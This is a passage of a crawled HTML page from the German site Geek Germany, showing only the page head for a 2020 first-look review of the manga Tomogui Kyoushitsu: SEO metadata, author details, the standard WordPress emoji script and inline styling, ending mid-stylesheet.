

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/first-look-manga-tomogui-kyoushitsu/
body_size: 32049
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Tomogui Kyoushitsu">
<meta name="twitter:description" content="Thema des Monats | Juli 2020 | Spiel oder stirb">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2020/07/tomogui-kyoushitsu6ojzl.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tomogui Kyoushitsu &#8902; Geek Germany</title>
	<meta name="description" content="Deutsche Vorstellung (First Look) des Mangas Tomogui Kyoushitsu (2018) von Yusura Kankitsu und Yuu Sawase, erschienen bei Shueisha" />
	<link rel="canonical" href="https://www.geek-germany.de/first-look-manga-tomogui-kyoushitsu/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tomogui Kyoushitsu (Manga Vorstellung): Würdest du einen Menschen essen?" />
	<meta property="og:description" content="Deutsche Vorstellung (First Look) des Mangas Tomogui Kyoushitsu (2018) von Yusura Kankitsu und Yuu Sawase, erschienen bei Shueisha" />
	<meta property="og:url" content="https://www.geek-germany.de/first-look-manga-tomogui-kyoushitsu/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:author" content="https://www.facebook.com/daniela.schoberth.5" />
	<meta property="article:published_time" content="2020-07-18T10:00:04+00:00" />
	<meta property="article:modified_time" content="2020-07-18T09:48:57+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2020/07/tomogui-kyoushitsu6ojzl.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Taria" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Tomogui Kyoushitsu (Manga Vorstellung): Würdest du einen Menschen essen?" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Taria" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/first-look-manga-tomogui-kyoushitsu/","url":"https://www.geek-germany.de/first-look-manga-tomogui-kyoushitsu/","name":"Tomogui Kyoushitsu &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/first-look-manga-tomogui-kyoushitsu/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/first-look-manga-tomogui-kyoushitsu/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2020/07/tomogui-kyoushitsu6ojzl.jpg","datePublished":"2020-07-18T10:00:04+00:00","dateModified":"2020-07-18T09:48:57+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/aeca361be53f911d8969f2df909be04c"},"description":"Deutsche Vorstellung (First Look) des Mangas Tomogui Kyoushitsu (2018) von Yusura Kankitsu und Yuu Sawase, erschienen bei Shueisha","breadcrumb":{"@id":"https://www.geek-germany.de/first-look-manga-tomogui-kyoushitsu/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/first-look-manga-tomogui-kyoushitsu/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/first-look-manga-tomogui-kyoushitsu/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2020/07/tomogui-kyoushitsu6ojzl.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2020/07/tomogui-kyoushitsu6ojzl.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/first-look-manga-tomogui-kyoushitsu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Tomogui Kyoushitsu"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/aeca361be53f911d8969f2df909be04c","name":"Taria","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-96x96.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-96x96.jpg","caption":"Taria"},"description":"Taria arbeitet seit einigen Jahren für einen großen Automobilzulieferer in der Produktion. Abseits von der Arbeit beschäftigt sie sich in ihrer Freizeit vor allem mit Manga, Animes und Videospielen, in diesen Bereichen hat sie genretechnisch einen sehr breiten Geschmack bewiesen. Weiterhin sammelt sie gerne Figuren und anderes Merchandise von den Serien Gintama und JoJo's Bizarre Adventures.","sameAs":["https://www.facebook.com/daniela.schoberth.5","https://www.instagram.com/danielaschoberth/","https://www.pinterest.de/Taria_Daniela/"],"url":"https://www.geek-germany.de/author/taria/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Tomogui Kyoushitsu-Kommentar-Feed" href="https://www.geek-germany.de/first-look-manga-tomogui-kyoushitsu/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author 